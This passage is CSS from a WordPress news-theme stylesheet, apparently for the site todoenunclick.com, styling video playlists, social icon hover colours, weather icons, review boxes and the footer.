top: 13px;
}
}
.td_video_playlist_column_3 .td_container_video_playlist {
display: block;
position: absolute;
top: 0px;
right: -2px;
width: 340px;
height: 413px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_container_video_playlist {
display: block;
position: relative;
width: 756px;
height: 305px;
right: 0px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_container_video_playlist {
display: block;
position: relative;
width: 100%;
height: 305px;
right: 0px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_3 .td_container_video_playlist {
position: relative;
height: 245px;
right: 0px;
}
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
height: 348px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
margin-right: 10px;
}
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
margin-right: 10px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
height: 240px;
overflow-x: hidden;
overflow-y: auto;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
height: 240px;
overflow-x: hidden;
overflow-y: auto;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
height: 180px;
}
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 348px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
margin-right: 10px;
}
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 240px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 240px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 180px;
}
}
.td_video_playlist_column_2 .td_wrapper_video_playlist {
left: -1px;
z-index: 1; }
@media (max-width: 767px) {
.td_video_playlist_column_2 .td_wrapper_video_playlist {
left: 0px;
}
}
.td_video_playlist_column_2 .td_video_playlist_title {
left: -1px;
width: 681px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_2 .td_video_playlist_title {
width: 505px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_2 .td_video_playlist_title {
width: 100%;
left: 0px;
}
}
.td_video_playlist_column_2 .td_wrapper_player {
display: block;
width: 681px;
height: 412px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_2 .td_wrapper_player {
width: 505px;
height: 283px;
}
}
@media (min-width: 361px) and (max-width: 767px) {
.td_video_playlist_column_2 .td_wrapper_player {
display: block;
width: 100%;
height: 350px;
}
}
@media (max-width: 360px) {
.td_video_playlist_column_2 .td_wrapper_player {
display: block;
width: 100%;
height: 192px;
}
}
.td_video_playlist_column_2 .td_container_video_playlist {
display: block;
width: 681px;
height: 305px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_2 .td_container_video_playlist {
width: 505px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_2 .td_container_video_playlist {
display: block;
width: 100%;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_2 .td_container_video_playlist {
height: 245px;
}
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
height: 240px;
}
@media (max-width: 480px) {
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
height: 180px;
}
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
margin-right: 10px;
}
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
@media (min-width: 481px) and (max-width: 767px) {
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 37px;
top: 13px;
}
}
.td_video_playlist_column_1 .td_wrapper_video_playlist {
left: -1px;
z-index: 1; }
@media (max-width: 767px) {
.td_video_playlist_column_1 .td_wrapper_video_playlist {
left: 0px;
}
}
.td_video_playlist_column_1 .td_video_playlist_title {
left: -1px;
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_1 .td_video_playlist_title {
width: 252px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_1 .td_video_playlist_title {
width: 100%;
left: 0px;
}
}
.td_video_playlist_column_1 .td_wrapper_player {
display: block;
width: 341px;
height: 190px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_1 .td_wrapper_player {
width: 252px;
height: 143px;
}
}
@media (min-width: 361px) and (max-width: 767px) {
.td_video_playlist_column_1 .td_wrapper_player {
display: block;
width: 100%;
height: 350px;
}
}
@media (max-width: 360px) {
.td_video_playlist_column_1 .td_wrapper_player {
display: block;
width: 100%;
height: 192px;
}
}
.td_video_playlist_column_1 .td_container_video_playlist {
display: block;
width: 341px;
height: 305px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_1 .td_container_video_playlist {
width: 252px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_1 .td_container_video_playlist {
width: 100%;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_1 .td_container_video_playlist {
height: 245px;
}
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 240px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
margin-right: 10px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 180px;
}
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
.td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 37px;
top: 13px;
}
@media (min-width: 481px) and (max-width: 767px) {
.td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
.wp-video-shortcode:focus {
outline: 0 !important;
}
.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist {
display: flex;
flex-direction: row;
left: 0;
}
.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist .td_wrapper_player {
flex: 1;
}
@media (min-width: 768px) and (max-width: 1023px) {
.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist .td_wrapper_player {
height: auto;
}
}
.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist .td_container_video_playlist {
height: auto;
width: 250px;
}
.td-header-sp-top-widget i.td-icon-behance:hover {
color: #105bf2;
}
.td-header-sp-top-widget i.td-icon-blogger:hover {
color: #ffa900;
}
.td-header-sp-top-widget i.td-icon-delicious:hover {
color: #3399ff;
}
.td-header-sp-top-widget i.td-icon-deviantart:hover {
color: #4e6252;
}
.td-header-sp-top-widget i.td-icon-digg:hover {
color: #2066A4;
}
.td-header-sp-top-widget i.td-icon-dribbble:hover {
color: #ea4c89;
}
.td-header-sp-top-widget i.td-icon-evernote:hover {
color: #07c257;
}
.td-header-sp-top-widget i.td-icon-facebook:hover {
color: #3B5998;
}
.td-header-sp-top-widget i.td-icon-flickr:hover {
color: #ff0084;
}
.td-header-sp-top-widget i.td-icon-forrst:hover {
color: #3b7140;
}
.td-header-sp-top-widget i.td-icon-grooveshark:hover {
color: #f77f00;
}
.td-header-sp-top-widget i.td-icon-instagram:hover {
color: #3f729b;
}
.td-header-sp-top-widget i.td-icon-lastfm:hover {
color: #ce2127;
}
.td-header-sp-top-widget i.td-icon-linkedin:hover {
color: #0077b5;
}
.td-header-sp-top-widget i.td-icon-mail:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-myspace:hover {
color: #003398;
}
.td-header-sp-top-widget i.td-icon-path:hover {
color: #e62f17;
}
.td-header-sp-top-widget i.td-icon-paypal:hover {
color: #009cde;
}
.td-header-sp-top-widget i.td-icon-pinterest:hover {
color: #cb2027;
}
.td-header-sp-top-widget i.td-icon-reddit:hover {
color: #ff4100;
}
.td-header-sp-top-widget i.td-icon-rss:hover {
color: #f36f24;
}
.td-header-sp-top-widget i.td-icon-share:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-skype:hover {
color: #01aef2;
}
.td-header-sp-top-widget i.td-icon-soundcloud:hover {
color: #ff5500;
}
.td-header-sp-top-widget i.td-icon-spotify:hover {
color: #81b900;
}
.td-header-sp-top-widget i.td-icon-stackoverflow:hover {
color: #f69757;
}
.td-header-sp-top-widget i.td-icon-steam:hover {
color: #03385e;
}
.td-header-sp-top-widget i.td-icon-stumbleupon:hover {
color: #eb4923;
}
.td-header-sp-top-widget i.td-icon-tumblr:hover {
color: #32506d;
}
.td-header-sp-top-widget i.td-icon-twitter:hover {
color: #00aced;
}
.td-header-sp-top-widget i.td-icon-vimeo:hover {
color: #5289cc;
}
.td-header-sp-top-widget i.td-icon-vk:hover {
color: #45668e;
}
.td-header-sp-top-widget i.td-icon-windows:hover {
color: #319de5;
}
.td-header-sp-top-widget i.td-icon-wordpress:hover {
color: #207196;
}
.td-header-sp-top-widget i.td-icon-yahoo:hover {
color: #720e9e;
}
.td-header-sp-top-widget i.td-icon-youtube:hover {
color: #bb0000;
}
.td-header-sp-top-widget i.td-icon-dailymotion:hover {
color: #41bafc;
}
.td-header-sp-top-widget i.td-icon-twitch:hover {
color: #4a377d;
}
.td-header-sp-top-widget i.td-icon-xing:hover {
color: #1e6567;
}
.td-header-sp-top-widget i.td-icon-ebay:hover {
color: #db2e32;
}
.td-header-sp-top-widget i.td-icon-telegram:hover {
color: #3b9de1;
}
.td-header-sp-top-widget i.td-icon-naver:hover {
color: #3ec729;
}
.td-header-sp-top-widget i.td-icon-discord:hover {
color: #7289DA;
}
.td-header-sp-top-widget i.td-icon-clouthub:hover {
color: #ef6331;
}
.td-header-sp-top-widget i.td-icon-gab:hover {
color: #21cf7a;
}
.td-header-sp-top-widget i.td-icon-gettr:hover {
color: #f00;
}
.td-header-sp-top-widget i.td-icon-parler:hover {
color: #e90039;
}
.td-header-sp-top-widget i.td-icon-patreon:hover {
color: #ff5900;
}
.td-header-sp-top-widget i.td-icon-rumble:hover {
color: #74a441;
}
.td-header-sp-top-widget i.td-icon-medium:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-github:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-website:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-flipboard:hover {
color: #f42827;
}
.td-header-sp-top-widget i.td-icon-strava:hover {
color: #f05523;
}
.td-header-sp-top-widget i.td-icon-tiktok:hover {
color: #009191;
}
.td-header-sp-top-widget i.td-icon-twitch:hover {
color: #9147FF;
}
.td-header-sp-top-widget i.td-icon-koo:hover {
color: #facd00;
}
.td-header-sp-top-widget i.td-icon-kakao:hover {
color: #f9e000;
}
@font-face {
font-family: 'weather';
src: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.eot?1);
src: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.eot?1#iefix) format('embedded-opentype'), url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.woff?1) format('woff'), url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.ttf?1) format('truetype'), url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.svg?1#newsmag) format('svg');
font-weight: normal;
font-style: normal;
}
[class^="td-icons"]:before,
[class*=" td-icons"]:before {
font-family: 'weather';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
text-align: center; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
[class*="td-ico-weather"] {
line-height: 1;
text-align: center;
display: inline-block;
cursor: default;
}
.rain-d:before {
content: '\e800';
display: none;
}
.rain-n:before {
content: '\e801';
display: none;
}
.mist-d:before {
content: '\e802';
display: none;
}
.mist-n:before {
content: '\e802';
display: none;
}
.scattered-clouds-d:before {
content: '\e803';
display: none;
}
.scattered-clouds-n:before {
content: '\e803';
display: none;
}
.shower-rain-d:before {
content: '\e804';
display: none;
}
.shower-rain-n:before {
content: '\e804';
display: none;
}
.snow-d:before {
content: '\e805';
display: none;
}
.snow-n:before {
content: '\e805';
display: none;
}
.thunderstorm-d:before {
content: '\e806';
display: none;
}
.thunderstorm-n:before {
content: '\e806';
display: none;
}
.broken-clouds-d:before {
content: '\e807';
display: none;
}
.broken-clouds-n:before {
content: '\e807';
display: none;
}
.clear-sky-d:before {
content: '\e808';
display: none;
}
.clear-sky-n:before {
content: '\e809';
display: none;
}
.few-clouds-d:before {
content: '\e80a';
display: none;
}
.few-clouds-n:before {
content: '\e80b';
display: none;
}
.td-icons-drop:before {
content: '\e80c';
}
.td-icons-wind:before {
content: '\e80d';
}
.td-icons-arrows-down:before {
content: '\e80e';
}
.td-icons-arrows-up:before {
content: '\e80f';
}
.td-icons-cloud:before {
content: '\e810';
}
.td-icons-location:before {
content: '\e811';
} .td-review {
border-top: 1px solid #e6e6e6;
border-bottom: 1px solid #e6e6e6;
border-left: 0;
background-color: #f5f5f5;
width: 100%;
margin-bottom: 20px;
}
.td-review td {
border: 0;
}
.td-review .td-icon-star,
.td-review .td-icon-star-empty,
.td-review .td-icon-star-half {
width: 21px;
}
.td-review .block-title {
background-color: #222;
margin-left: 0;
color: #fff;
display: inline-block;
border-radius: 3px;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: bold;
line-height: 16px;
padding: 2px 15px;
vertical-align: middle;
}
.td-review .td-review-desc:first-child {
border-top: 1px dashed #d8d8d8;
}
.td-review .td-review-stars:nth-child(2) {
border-top: 1px dashed #d8d8d8;
}
.td-review-header .block-title {
margin-bottom: 0;
}
.td-review-header td {
padding: 18px 19px 20px 20px;
border: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-header td {
padding: 18px 17px 20px 17px;
}
}
@media (max-width: 767px) {
.td-review-header td {
padding: 18px 10px 20px 10px;
}
}
.td-icon-star,
.td-icon-star-empty,
.td-icon-star-half {
font-size: 15px;
line-height: 1;
display: inline-block;
width: 17px;
}
.td-review-summary-content {
font-size: 11px;
} .td-review-summary {
padding: 20px;
border-bottom: 1px solid #e6e6e6;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-summary {
padding: 20px 17px;
}
}
@media (max-width: 767px) {
.td-review-summary {
padding: 20px 10px;
}
}
.td-review-summary .block-title {
margin-bottom: 12px;
}
.td-review-score {
background-color: #f5f5f5;
font-family: 'Open Sans', arial, sans-serif;
font-size: 48px;
font-weight: bold;
text-align: center;
border-bottom: 1px solid #e6e6e6;
vertical-align: top;
padding: 0;
}
.td-review-footer {
border-top: 1px dashed #d8d8d8;
}
.td-review-footer.rate_point,
.td-review-footer.rate_percent {
border-top: 0;
}
.td-review-overall {
margin: 20px;
border: 1px solid #999;
min-width: 130px;
width: 130px;
float: right;
padding: 10px 0 10px 0;
line-height: 14px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-overall {
margin: 20px 17px;
}
}
@media (max-width: 767px) {
.td-review-overall {
margin: 20px 10px;
}
}
.td-review-overall span {
font-size: 11px;
}
.td_review_with_bars td {
height: 28px;
}
.td-review-final-star {
height: 24px;
line-height: 18px;
} .td-review-stars {
width: 120px;
text-align: center;
line-height: 11px;
}
.td-review-final-score {
line-height: 70px;
position: relative;
top: 2px;
}
.td-review-final-score span {
line-height: 0;
} .td-rating-bar-wrap {
height: 20px;
margin: 0 20px 11px 20px;
background-color: #ffffff;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-rating-bar-wrap {
margin: 0 17px 11px 17px;
}
}
@media (max-width: 767px) {
.td-rating-bar-wrap {
margin: 0 10px 11px 10px;
}
}
.td-rating-bar-wrap div {
height: 20px;
background: #4db2ec;
}
.td-review-desc {
font-family: 'Open Sans', arial, sans-serif;
font-size: 12px;
color: #444;
border-bottom: 1px dashed #d8d8d8;
padding: 6px 0 6px 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-desc {
padding: 6px 0 6px 17px;
}
}
@media (max-width: 767px) {
.td-review-desc {
padding: 6px 0 6px 10px;
}
}
.td-review-details {
font-size: 12px;
}
.td-review-details .td-review-desc {
display: inline-block;
padding: 0 0 1px 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-details .td-review-desc {
padding: 0 0 1px 17px;
}
}
@media (max-width: 767px) {
.td-review-details .td-review-desc {
padding: 0 0 1px 10px;
}
}
.td-review-stars {
border-bottom: 1px dashed #d8d8d8;
}
.td-review-row-bars .td-review-desc {
border: none;
}
.td-review-row-bars .td-review-desc:first-child {
border: none;
}
.td-review-row-bars td {
padding: 0;
border: 0 !important;
} .td-review-percent-sign {
font-size: 30px;
}
.td-review-percent {
float: right;
padding: 0 21px 1px 0;
font-size: 11px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-percent {
padding: 0 17px 1px 0;
}
}
@media (max-width: 767px) {
.td-review-percent {
padding: 0 10px 1px 0;
}
} .td-footer-container {
margin-right: auto;
margin-left: auto;
position: relative;
background-color: #222;
padding: 42px 0 20px 0;
color: #fff;
z-index: 0; }
.td-footer-container a {
color: #fff;
}
.td-footer-container:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: auto;
background-position: center bottom;
z-index: -1;
border-left: 0 solid #e6e6e6;
border-right: 0 solid #e6e6e6; }
@media (max-width: 767px) {
.td-footer-container:before {
border-width: 0 !important;
}
}
.td-footer-container .meta-info {
color: #888;
}
.td-footer-container .meta-info .entry-date {
color: #fff;
}
.td-footer-container .block-title > a,
.td-footer-container .block-title > span {
background-color: #fff;
color: #222;
}
.td-footer-container .widget_rss .block-title .rsswidget {
color: #222;
}
.td-footer-container .widget .block-title {
margin-top: 0;
}
.td-footer-container .widget_text p {
color: #fff;
}
.td-footer-container select {
color: #222;
}
.td-footer-container .td_block_wrap {
padding-top: 0;
}
.td-footer-container .td-footer-info {
margin-bottom: 36px; }
@media (max-width: 767px) {
.td-footer-container .td-footer-info {
text-align: center;
}
}
.td-footer-container .td-post-author-name a:hover,
.td-footer-container .td-module-comments a:hover {
color: #fff;
}
.td-footer-container .td-pb-span4,
.td-footer-container .td-pb-span8,
.td-footer-container .td-pb-span12 {
border-left: none; }
@media (max-width: 767px) {
.td-footer-container .td-pb-span4,
.td-footer-container .td-pb-span8,
.td-footer-container .td-pb-span12 {
padding-bottom: 20px;
}
}
.td-footer-container .td-pb-span4:last-child,
.td-footer-container .td-pb-span8:last-child,
.td-footer-container .td-pb-span12:last-child { }
@media (max-width: 767px) {
.td-footer-container .td-pb-span4:last-child,
.td-footer-container .td-pb-span8:last-child,
.td-footer-container .td-pb-span12:last-child {
padding-bottom: 0;
}
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-footer-container .widget_calendar a:hover {
color: #fff;
}
.td-footer-container .widget_recent_comments li,
.td-footer-container .widget_recent_entries li {
border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}
.td-footer-container .widget_recent_comments li:last-child,
.td-footer-container .widget_recent_entries li:last-child {
border-bottom: 0;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_5,
.td-footer-container .td_module_9 .item-details,
.td-footer-container .td_module_8 .item-details,
.td-footer-container .td_module_mx3 .meta-info {
border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}
.td-footer-container .widget_search {
margin-top: 0;
}
.td-footer-container .widget_search .wpb_button {
background-color: #444;
}
.td-footer-container .widget_search .wpb_button:hover {
background-color: #4db2ec;
}
.td-footer-container .td_block_wrap {
border-top: 0;
margin-bottom: 20px !important;
}
.td-footer-container table td,
.td-footer-container table th {
border: 1px solid rgba(255, 255, 255, 0.2);
}
.td-footer-container tfoot td {
border: 0;
}
.td-footer-container .widget_calendar #today {
background-color: #444;
}
.td-footer-container .widget_calendar #today a {
color: #4db2ec;
}
.td-footer-container .widget_calendar td {
border-radius: 0;
}
.td-footer-container .td-excerpt {
color: #b5b5b5;
}
.td-footer-container .td-module-meta-info .td-post-date {
color: #888;
}
.td-footer-container .td_social_type:hover .td-social-box {
background-color: #444;
}
.td-footer-container .td-social-style1 .td_social_type .td-social-box,
.td-footer-container .td-social-style7 .td_social_type .td-social-box {
background-color: #444;
}
.td-footer-container .td-social-style2,
.td-footer-container .td-social-style8 {
color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type,
.td-footer-container .td-social-style8 .td_social_type {
color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type:hover,
.td-footer-container .td-social-style8 .td_social_type:hover {
color: #999;
}
.td-footer-container .td-social-style2 .td_social_type:hover a,
.td-footer-container .td-social-style8 .td_social_type:hover a {
color: #999;
}
.td-footer-container .td-social-style2 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style8 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-footer-container .td-social-style2 .td_social_type .td-social-box,
.td-footer-container .td-social-style8 .td_social_type .td-social-box {
border-color: #444;
}
.td-footer-container .td-social-style2 .td_social_type a,
.td-footer-container .td-social-style8 .td_social_type a {
color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type .td_social_button,
.td-footer-container .td-social-style8 .td_social_type .td_social_button {
border-color: #444;
}
.td-footer-container .td-social-style3,
.td-footer-container .td-social-style4 {
color: #fff;
}
.td-footer-container .td-social-style3 .td_social_type a,
.td-footer-container .td-social-style4 .td_social_type a {
color: #fff;
}
.td-footer-container .td-social-style3 .td_social_type:hover,
.td-footer-container .td-social-style4 .td_social_type:hover {
color: #999;
}
.td-footer-container .td-social-style3 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style4 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-footer-container .td-social-style3 .td_social_type:hover a,
.td-footer-container .td-social-style4 .td_social_type:hover a {
color: #999;
}
.td-footer-container .td-social-style9,
.td-footer-container .td-social-style10 {
color: #fff;
}
.td-footer-container .td-social-style9 .td_social_type:hover,
.td-footer-container .td-social-style10 .td_social_type:hover {
color: #999;
}
.td-footer-container .td-social-style9 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style10 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_mx3 .meta-info,
.td-footer-container .td_module_mx1 .td-block14-border {
background-color: #222;
}
.td-footer-container .widget {
padding-bottom: 20px;
}
.td-footer-container .td_block_13.td_block_widget .td_module_mx3 {
left: 0;
}
.td-footer-container .td_block_14 {
background-color: transparent;
}
.td-footer-container .td_block_14 .td-block-row {
background-color: transparent;
border-color: transparent;
}
.td-footer-container .td-pb-row .td-pb-span4:after {
display: none;
}
.footer-email-wrap {
padding-top: 21px;
}
.footer-email-wrap a {
color: #4db2ec;
}
.footer-logo-wrap {
margin-bottom: 20px;
display: block;
}
.footer-logo-wrap img { }
@media (max-width: 767px) {
.footer-logo-wrap img {
margin-right: auto;
margin-left: auto;
}
}
.td-footer-full {
text-align: center;
}
.td-footer-full .footer-social-wrap i {
margin: 10px 3px 0 7px;
}
.td-footer-full .footer-logo-wrap {
text-align: center;
display: inline-block;
width: 100%;
margin-right: auto;
margin-left: auto;
}
.td-footer-full .footer-logo-wrap img {
margin-right: auto;
margin-left: auto;
} .footer-social-wrap i {
border-radius: 3px;
margin: 12px 5px 12px 0;
color: #fff;
width: 32px;
height: 32px;
font-size: 16px;
padding-top: 8px;
line-height: 16px;
}
.td-social-style2 i:hover {
color: #fff;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-behance {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-blogger {
background-color: #ffa900;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-delicious {
background-color: #3399ff;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-deviantart {
background-color: #4e6252;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-digg {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-dribbble {
background-color: #ea4c89;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-evernote {
background-color: #07c257;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-facebook {
background-color: #3B5998;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-flickr {
background-color: #ff0084;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-forrst {
background-color: #3b7140;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-grooveshark {
background-color: #f77f00;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-instagram {
background-color: #3f729b;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-lastfm {
background-color: #ce2127;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-linkedin {
background-color: #007bb6;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-mail {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-myspace {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-path {
background-color: #e62f17;
}
